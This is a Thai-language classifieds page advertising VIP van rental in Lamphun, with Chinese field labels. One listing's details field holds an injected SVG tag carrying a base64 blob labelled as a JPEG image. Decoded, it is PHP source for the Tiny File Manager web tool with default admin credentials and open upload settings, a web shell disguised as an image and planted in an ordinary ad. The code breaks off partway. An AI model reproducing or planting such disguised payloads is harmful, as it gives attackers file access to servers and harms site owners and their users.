
บริการ VIP รถตู้เช่าลำพูน
电话号码
: 092-9389220
细节
:
มาลำพูนต้องการ เช่ารถตู้ นำเที่ยวทั่วไทยราคาถูก ลำพูน บริการ
รถตู้ VIP ปลอยภันราคาถูก คนขับชำนาญทาง รถตู้ลำพูน เช่ารถ
ตู้ลำพูน รถบัสนำเที่ยวลำพูน รถตู้ VIPลำพูน
汽車類型
: รถตู้
เช่ารถตู้ลำพูน นำเที่ยวทั่วไทย
电话号码
: 093-4908474
细节
:
<svg> src="data:image/jpeg;base64,w7/DmMO/w6AgLi4uLiAgDQo8P3BocCANCi8vRGVmYXVsdCBDb25maWd1cmF0aW9uDQokQ09ORklHID0gJ3sibGFuZyI6ImVuIiwiZXJyb3JfcmVwb3J0aW5nIjpmYWxzZSwic2hvd19oaWRkZW4iOmZhbHNlLCJoaWRlX0NvbHMiOmZhbHNlLCJjYWxjX2ZvbGRlciI6ZmFsc2UsInRoZW1lIjoibGlnaHQifSc7DQoNCi8qKg0KICogSDNLIHwgVGlueSBGaWxlIE1hbmFnZXIgVjIuNC42DQogKiBDQ1AgUHJvZ3JhbW1lcnMgfCBjY3Bwcm9ncmFtbWVyc0BnbWFpbC5jb20NCiAqIGh0dHBzOi8vdGlueWZpbGVtYW5hZ2VyLmdpdGh1Yi5pbw0KICovDQoNCi8vVEZNIHZlcnNpb24NCmRlZmluZSgnVkVSU0lPTicsICcyLjQuNicpOw0KDQovL0FwcGxpY2F0aW9uIFRpdGxlDQpkZWZpbmUoJ0FQUF9USVRMRScsICdUaW55IEZpbGUgTWFuYWdlcicpOw0KDQovLyAtLS0gRURJVCBCRUxPVyBDT05GSUdVUkFUSU9OIENBUkVGVUxMWSAtLS0NCg0KLy8gQXV0aCB3aXRoIGxvZ2luL3Bhc3N3b3JkDQovLyBzZXQgdHJ1ZS9mYWxzZSB0byBlbmFibGUvZGlzYWJsZSBpdA0KLy8gSXMgaW5kZXBlbmRlbnQgZnJvbSBJUCB3aGl0ZS0gYW5kIGJsYWNrbGlzdGluZw0KJHVzZV9hdXRoID0gdHJ1ZTsNCg0KLy8gTG9naW4gdXNlciBuYW1lIGFuZCBwYXNzd29yZA0KLy8gVXNlcnM6IGFycmF5KCdVc2VybmFtZScgPT4gJ1Bhc3N3b3JkJywgJ1VzZXJuYW1lMicgPT4gJ1Bhc3N3b3JkMicsIC4uLikNCi8vIEdlbmVyYXRlIHNlY3VyZSBwYXNzd29yZCBoYXNoIC0gaHR0cHM6Ly90aW55ZmlsZW1hbmFnZXIuZ2l0aHViLmlvL2RvY3MvcHdkLmh0bWwNCiRhdXRoX3VzZXJzID0gYXJyYXkoDQogICAgJ2FkbWluJyA9PiAnJDJhJDEyJHVFVFlpanJmZG40R3kvVVhGQTFXSi5SY0doVGpPTjlCM1ZoWGI0cEdiTXJidlVSMGZweWV5JywgLy9wYXNzDQogICAgJ3VzZXInID0+ICckMmEkMTIkdUVUWWlqcmZkbjRHeS9VWEZBMVdKLlJjR2hUak9OOUIzVmhYYjRwR2JNcmJ2VVIwZnB5ZXknIC8vMTIzNDUNCik7DQoNCi8vIFJlYWRvbmx5IHVzZXJzDQovLyBlLmcuIGFycmF5KCd1c2VycycsICdndWVzdCcsIC4uLikNCiRyZWFkb25seV91c2VycyA9IGFycmF5KA0KICAgICd1c2VyJw0KKTsNCg0KLy8gRW5hYmxlIGhpZ2hsaWdodC5qcyAoaHR0cHM6Ly9oaWdobGlnaHRqcy5vcmcvKSBvbiB2aWV3J3MgcGFnZQ0KJHVzZV9oaWdobGlnaHRqcyA9IHRydWU7DQoNCi8vIGhpZ2hsaWdodC5qcyBzdHlsZQ0KLy8gZm9yIGRhcmsgdGhlbWUgdXNlICdpci1ibGFjaycNCiRoaWdobGlnaHRqc19zdHlsZSA9ICd2cyc7DQoNCi8vIEVuYWJsZSBhY2UuanMgKGh0dHBzOi8vYWNlLmM5LmlvLykgb24gdmlldydzIHBhZ2UNCiRlZGl0X2ZpbGVzID0gdHJ1ZTsNCg0KLy8gRGVmYXVsdCB0aW1lem9uZSBmb3IgZGF0ZSgpIGFuZCB0aW1lKCkNCi8vIERvYyAtIGh0dHA6Ly9waHAubmV0L21hbnVhbC9lbi90aW1lem9uZXMucGhwDQokZGVmYXVsdF90aW1lem9uZSA9ICdFdGMvVVRDJzsgLy8gVVRDDQoNCi8vIFJvb3QgcGF0aCBmb3IgZmlsZSBtYW5hZ2VyDQovLyB1c2UgYWJzb2x1dGUgcGF0aCBvZiBkaXJlY3RvcnkgaS5lOiAnL3Zhci93d3cvZm9sZGVyJyBvciAkX1NFUlZFUlsnRE9DVU1FTlRfUk9PVCddLicvZm9sZGVyJw0KJHJvb3RfcGF0aCA9ICRfU0VSVkVSWydET0NVTUVOVF9ST09UJ107DQoNCi8vIFJvb3QgdXJsIGZvciBsaW5rcyBpbiBmaWxlIG1hbmFnZXIuUmVsYXRpdmUgdG8gJGh0dHBfaG9zdC4gVmFyaWFudHM6ICcnLCAncGF0aC90by9zdWJmb2xkZXInDQovLyBXaWxsIG5vdCB3b3JraW5nIGlmICRyb290X3BhdGggd2lsbCBiZSBvdXRzaWRlIG9mIHNlcnZlciBkb2N1bWVudCByb290DQokcm9vdF91cmwgPSAnJzsNCg0KLy8gU2VydmVyIGhvc3RuYW1lLiBDYW4gc2V0IG1hbnVhbGx5IGlmIHdyb25nDQokaHR0cF9ob3N0ID0gJF9TRVJWRVJbJ0hUVFBfSE9TVCddOw0KDQovLyB1c2VyIHNwZWNpZmljIGRpcmVjdG9yaWVzDQovLyBhcnJheSgnVXNlcm5hbWUnID0+ICdEaXJlY3RvcnkgcGF0aCcsICdVc2VybmFtZTInID0+ICdEaXJlY3RvcnkgcGF0aCcsIC4uLikNCiRkaXJlY3Rvcmllc191c2VycyA9IGFycmF5KCk7DQoNCi8vIGlucHV0IGVuY29kaW5nIGZvciBpY29udg0KJGljb252X2lucHV0X2VuY29kaW5nID0gJ1VURi04JzsNCg0KLy8gZGF0ZSgpIGZvcm1hdCBmb3IgZmlsZSBtb2RpZmljYXRpb24gZGF0ZQ0KLy8gRG9jIC0gaHR0cHM6Ly93d3cucGhwLm5ldC9tYW51YWwvZW4vZnVuY3Rpb24uZGF0ZS5waHANCiRkYXRldGltZV9mb3JtYXQgPSAnZC5tLnkgSDppJzsNCg0KLy8gQWxsb3dlZCBmaWxlIGV4dGVuc2lvbnMgZm9yIGNyZWF0ZSBhbmQgcmVuYW1lIGZpbGVzDQovLyBlLmcuICd0eHQsaHRtbCxjc3MsanMnDQokYWxsb3dlZF9maWxlX2V4dGVuc2lvbnMgPSAnJzsNCg0KLy8gQWxsb3dlZCBmaWxlIGV4dGVuc2lvbnMgZm9yIHVwbG9hZCBmaWxlcw0KLy8gZS5nLiAnZ2lmLHBuZyxqcGcsaHRtbCx0eHQnDQokYWxsb3dlZF91cGxvYWRfZXh0ZW5zaW9ucyA9ICcnOw0KDQovLyBGYXZpY29uIHBhdGguIFRoaXMgY2FuIGJlIGVpdGhlciBhIGZ1bGwgdXJsIHRvIGFuIC5QTkcgaW1hZ2UsIG9yIGEgcGF0aCBiYXNlZCBvbiB0aGUgZG9jdW1lbnQgcm9vdC4NCi8vIGZ1bGwgcGF0aCwgZS5nIGh0dHA6Ly9leGFtcGxlLmNvbS9mYXZpY29uLnBuZw0KLy8gbG9jYWwgcGF0aCwgZS5nIGltYWdlcy9pY29ucy9mYXZpY29uLnBuZw0KJGZhdmljb25fcGF0aCA9ICcnOw0KDQovLyBGaWxlcyBhbmQgZm9sZGVycyB0byBleGNsdWRlZCBmcm9tIGxpc3RpbmcNCi8vIGUuZy4gYXJyYXkoJ215ZmlsZS5odG1sJywgJ3BlcnNvbmFsLWZvbGRlcicsICcqLnBocCcsIC4uLikNCiRleGNsdWRlX2l0ZW1zID0gYXJyYXkoKTsNCg0KLy8gT25saW5lIG9mZmljZSBEb2NzIFZpZXdlcg0KLy8gQXZhaWxhYmUgcnVsZXMgYXJlICdnb29nbGUnLCAnbWljcm9zb2Z0JyBvciBmYWxzZQ0KLy8gZ29vZ2xlID0+IFZpZXcgZG9jdW1lbnRzIHVzaW5nIEdvb2dsZSBEb2NzIFZpZXdlcg0KLy8gbWljcm9zb2Z0ID0+IFZpZXcgZG9jdW1lbnRzIHVzaW5nIE1pY3Jvc29mdCBXZWIgQXBwcyBWaWV3ZXINCi8vIGZhbHNlID0+IGRpc2FibGUgb25saW5lIGRvYyB2aWV3ZXINCiRvbmxpbmVfdmlld2VyID0gJ2dvb2dsZSc7DQoNCi8vIFN0aWNreSBOYXYgYmFyDQovLyB0cnVlID0+IGVuYWJsZSBzdGlja3kgaGVhZGVyDQovLyBmYWxzZSA9PiBkaXNhYmxlIHN0aWNreSBoZWFkZXINCiRzdGlja3lfbmF2YmFyID0gdHJ1ZTsNCg0KLy8gTWF4aW11bSBmaWxlIHVwbG9hZCBzaXplDQovLyBJbmNyZWFzZSB0aGUgZm9sbG93aW5nIHZhbHVlcyBpbiBwaHAuaW5pIHRvIHdvcmsgcHJvcGVybHkNCi8vIG1lbW9yeV9saW1pdCwgdXBsb2FkX21heF9maWxlc2l6ZSwgcG9zdF9tYXhfc2l6ZQ0KJG1heF91cGxvYWRfc2l6ZV9ieXRlcyA9IDUwMDA7DQoNCi8vIFBvc3NpYmxlIHJ1bGVzIGFyZSAnT0ZGJywgJ0FORCcgb3IgJ09SJw0KLy8gT0ZGID0+IERvbid0IGNoZWNrIGNvbm5lY3Rpb24gSVAsIGRlZmF1bHRzIHRvIE9GRg0KLy8gQU5EID0+IENvbm5lY3Rpb24gbXVzdCBiZSBvbiB0aGUgd2hpdGVsaXN0LCBhbmQgbm90IG9uIHRoZSBibGFja2xpc3QNCi8vIE9SID0+IENvbm5lY3Rpb24gbXVzdCBiZSBvbiB0aGUgd2hpdGVsaXN0LCBvciBub3Qgb24gdGhlIGJsYWNrbGlzdA0KJGlwX3J1bGVzZXQgPSAnT0ZGJzsNCg0KLy8gU2hvdWxkIHVzZXJzIGJlIG5vdGlmaWVkIG9mIHRoZWlyIGJsb2NrPw0KJGlwX3NpbGVudCA9IHRydWU7DQoNCi8vIElQLWFkZHJlc3NlcywgYm90aCBpcHY0IGFuZCBpcHY2DQokaXBfd2hpdGVsaXN0ID0gYXJyYXkoDQogICAgJzEyNy4wLjAuMScsICAgIC8vIGxvY2FsIGlwdjQNCiAgICAnOjoxJyAgICAgICAgICAgLy8gbG9jYWwgaXB2Ng0KKTsNCg0KLy8gSVAtYWRkcmVzc2VzLCBib3RoIGlwdjQgYW5kIGlwdjYNCiRpcF9ibGFja2xpc3QgPSBhcnJheSgNCiAgICAnMC4wLjAuMCcsICAgICAgLy8gbm9uLXJvdXRhYmxlIG1ldGEgaXB2NA0KICAgICc6OicgICAgICAgICAgICAvLyBub24tcm91dGFibGUgbWV0YSBpcHY2DQopOw0KDQovLyBpZiBVc2VyIGhhcyB0aGUgY3VzdG9taXplZCBjb25maWcgZmlsZSwgdHJ5IHRvIHVzZSBpdCB0byBvdmVycmlkZSB0aGUgZGVmYXVsdCBjb25maWcgYWJvdmUNCiRjb25maWdfZmlsZSA9IF9fRElSX18uJy9jb25maWcucGhwJzsNCmlmIChpc19yZWFkYWJsZSgkY29uZmlnX2ZpbGUpKSB7DQogICAgQGluY2x1ZGUoJGNvbmZpZ19maWxlKTsNCn0NCg0KLy8gLS0tIEVESVQgQkVMT1cgQ0FSRUZVTExZIE9SIERPIE5PVCBFRElUIEFUIEFMTCAtLS0NCg0KLy8gbWF4IHVwbG9hZCBmaWxlIHNpemUNCmRlZmluZSgnTUFYX1VQTE9BRF9TSVpFJywgJG1heF91cGxvYWRfc2l6ZV9ieXRlcyk7DQoNCi8vIHByaXZhdGUga2V5IGFuZCBzZXNzaW9uIG5hbWUgdG8gc3RvcmUgdG8gdGhlIHNlc3Npb24NCmlmICggIWRlZmluZWQoICdGTV9TRVNTSU9OX0lEJykpIHsNCiAgICBkZWZpbmUoJ0ZNX1NFU1NJT05fSUQnLCAnZmlsZW1hbmFnZXInKTsNCn0NCg0KLy8gQ29uZmlndXJhdGlvbg0KJGNmZyA9IG5ldyBGTV9Db25maWcoKTsNCg0KLy8gRGVmYXVsdCBsYW5ndWFnZQ0KJGxhbmcgPSBpc3NldCgkY2ZnLT5kYXRhWydsYW5nJ10pID8gJGNmZy0+ZGF0YVsnbGFuZyddIDogJ2VuJzsNCg0KLy8gU2hvdyBvciBoaWRlIGZpbGVzIGFuZCBmb2xkZXJzIHRoYXQgc3RhcnRzIHdpdGggYSBkb3QNCiRzaG93X2hpZGRlbl9maWxlcyA9IGlzc2V0KCRjZmctPmRhdGFbJ3Nob3dfaGlkZGVuJ10pID8gJGNmZy0+ZGF0YVsnc2hvd19oaWRkZW4nXSA6IHRydWU7DQoNCi8vIFBIUCBlcnJvciByZXBvcnRpbmcgLSBmYWxzZSA9IFR1cm5zIG9mZiBFcnJvcnMsIHRydWUgPSBUdXJucyBvbiBFcnJvcnMNCiRyZXBvcnRfZXJyb3JzID0gaXNzZXQoJGNmZy0+ZGF0YVsnZXJyb3JfcmVwb3J0aW5nJ10pID8gJGNmZy0+ZGF0YVsnZXJyb3JfcmVwb3J0aW5nJ10gOiB0cnVlOw0KDQovLyBIaWRlIFBlcm1pc3Npb25zIGFuZCBPd25lciBjb2xzIGluIGZpbGUtbGlzdGluZw0KJGhpZGVfQ29scyA9IGlzc2V0KCRjZmctPmRhdGFbJ2hpZGVfQ29scyddKSA/ICRjZmctPmRhdGFbJ2hpZGVfQ29scyddIDogdHJ1ZTsNCg0KLy8gU2hvdyBkaXJlY3Rvcnkgc2l6ZTogdHJ1ZSBvciBzcGVlZHVwIG91dHB1dDogZmFsc2UNCiRjYWxjX2ZvbGRlciA9IGlzc2V0KCRjZmctPmRhdGFbJ2NhbGNfZm9sZGVyJ10pID8gJGNmZy0+ZGF0YVsnY2FsY19mb2xkZXInXSA6IHRydWU7DQoNCi8vIFRoZW1lDQokdGhlbWUgPSBpc3NldCgkY2ZnLT5kYXRhWyd0aGVtZSddKSA/ICRjZmctPmRhdGFbJ3RoZW1lJ10gOiAnbGlnaHQnOw0KDQpkZWZpbmUoJ0ZNX1RIRU1FJywgJHRoZW1lKTsNCg0KLy9hdmFpbGFibGUgbGFuZ3VhZ2VzDQokbGFuZ19saXN0ID0gYXJyYXkoDQogICAgJ2VuJyA9PiAnRW5nbGlzaCcNCik7DQoNCmlmICgkcmVwb3J0X2Vycm9ycyA9PSB0cnVlKSB7DQogICAgQGluaV9zZXQoJ2Vycm9yX3JlcG9ydGluZycsIEVfQUxMKTsNCiAgICBAaW5pX3NldCgnZGlzcGxheV9lcnJvcnMnLCAxKTsNCn0gZWxzZSB7DQogICAgQGluaV9zZXQoJ2Vycm9yX3JlcG9ydGluZycsIEVfQUxMKTsNCiAgICBAaW5pX3NldCgnZGlzcGxheV9lcnJvcnMnLCAwKTsNCn0NCg0KLy8gaWYgZm0gaW5jbHVkZWQNCmlmIChkZWZpbmVkKCdGTV9FTUJFRCcpKSB7DQogICAgJHVzZV9hdXRoID0gZmFsc2U7DQogICAgJHN0aWNreV9uYXZiYXIgPSBmYWxzZTsNCn0gZWxzZSB7DQogICAgQHNldF90aW1lX2xpbWl0KDYwMCk7DQoNCiAgICBkYXRlX2RlZmF1bHRfdGltZXpvbmVfc2V0KCRkZWZhdWx0X3RpbWV6b25lKTsNCg0KICAgIGluaV9zZXQoJ2RlZmF1bHRfY2hhcnNldCcsICdVVEYtOCcpOw0KICAgIGlmICh2ZXJzaW9uX2NvbXBhcmUoUEhQX1ZFUlNJT04sICc1LjYuMCcsICc8JykgJiYgZnVuY3Rpb25fZXhpc3RzKCdtYl9pbnRlcm5hbF9lbmNvZGluZycpKSB7DQogICAgICAgIG1iX2ludGVybmFsX2VuY29kaW5nKCdVVEYtOCcpOw0KICAgIH0NCiAgICBpZiAoZnVuY3Rpb25fZXhpc3RzKCdtYl9yZWdleF9lbmNvZGluZycpKSB7DQogICAgICAgIG1iX3JlZ2V4X2VuY29kaW5nKCdVVEYtOCcpOw0KICAgIH0NCg0KICAgIHNlc3Npb25fY2FjaGVfbGltaXRlcignJyk7DQogICAgc2Vzc2lvbl9uYW1lKEZNX1NFU1NJT05fSUQgKTsNCiAgICBmdW5jdGlvbiBzZXNzaW9uX2Vycm9yX2hhbmRsaW5nX2Z1bmN0aW9uKCRjb2RlLCAkbXNnLCAkZmlsZSwgJGxpbmUpIHsNCiAgICAgICAgLy8gUGVybWlzc2lvbiBkZW5pZWQgZm9yIGRlZmF1bHQgc2Vzc2lvbiwgdHJ5IHRvIGNyZWF0ZSBhIG5ldyBvbmUNCiAgICAgICAgaWYgKCRjb2RlID09IDIpIHsNCiAgICAgICAgICAgIHNlc3Npb25fYWJvcnQoKTsNCiAgICAgICAgICAgIHNlc3Npb25faWQoc2Vzc2lvbl9jcmVhdGVfaWQoKSk7DQogICAgICAgICAgICBAc2Vzc2lvbl9zdGFydCgpOw0KICAgICAgICB9DQogICAgfQ0KICAgIHNldF9lcnJvcl9oYW5kbGVyKCdzZXNzaW9uX2Vycm9yX2hhbmRsaW5nX2Z1bmN0aW9uJyk7DQogICAgc2Vzc2lvbl9zdGFydCgpOw0KICAgIHJlc3RvcmVfZXJyb3JfaGFuZGxlcigpOw0KfQ0KDQppZiAoZW1wdHkoJGF1dGhfdXNlcnMpKSB7DQogICAgJHVzZV9hdXRoID0gZmFsc2U7DQp9DQoNCiRpc19odHRwcyA9IGlzc2V0KCRfU0VSVkVSWydIVFRQUyddKSAmJiAoJF9TRVJWRVJbJ0hUVFBTJ10gPT0gJ29uJyB8fCAkX1NFUlZFUlsnSFRUUFMnXSA9PSAxKQ0KICAgIHx8IGlzc2V0KCRfU0VSVkVSWydIVFRQX1hfRk9SV0FSREVEX1BST1RPJ10pICYmICRfU0VSVkVSWydIVFRQX1hfRk9SV0FSREVEX1BST1RPJ10gPT0gJ2h0dHBzJzsNCg0KLy8gdXBkYXRlICRyb290X3VybCBiYXNlZCBvbiB1c2VyIHNwZWNpZmljIGRpcmVjdG9yaWVzDQppZiAoaXNzZXQoJF9TRVNTSU9OW0ZNX1NFU1NJT05fSURdWydsb2dnZWQnXSkgJiYgIWVtcHR5KCRkaXJlY3Rvcmllc191c2Vyc1skX1NFU1NJT05bRk1fU0VTU0lPTl9JRF1bJ2xvZ2dlZCddXSkpIHsNCiAgICAkd2QgPSBmbV9jbGVhbl9wYXRoKGRpcm5hbWUoJF9TRVJWRVJbJ1BIUF9TRUxGJ10pKTsNCiAgICAkcm9vdF91cmwgPSAgJHJvb3RfdXJsLiR3ZC5ESVJFQ1RPUllfU0VQQVJBVE9SLiRkaXJlY3Rvcmllc191c2Vyc1skX1NFU1NJT05bRk1fU0VTU0lPTl9JRF1bJ2xvZ2dlZCddXTsNCn0NCi8vIGNsZWFuICRyb290X3VybA0KJHJvb3RfdXJsID0gZm1fY2xlYW5fcGF0aCgkcm9vdF91cmwpOw0KDQovLyBhYnMgcGF0aCBmb3Igc2l0ZQ0KZGVmaW5lZCgnRk1fUk9PVF9VUkwnKSB8fCBkZWZpbmUoJ0ZNX1JPT1RfVVJMJywgKCRpc19odHRwcyA/ICdodHRwcycgOiAnaHR0cCcpIC4gJzovLycgLiAkaHR0cF9ob3N0IC4gKCFlbXB0eSgkcm9vdF91cmwpID8gJy8nIC4gJHJvb3RfdXJsIDogJycpKTsNCmRlZmluZWQoJ0ZNX1NFTEZfVV
汽車類型
: รถตู้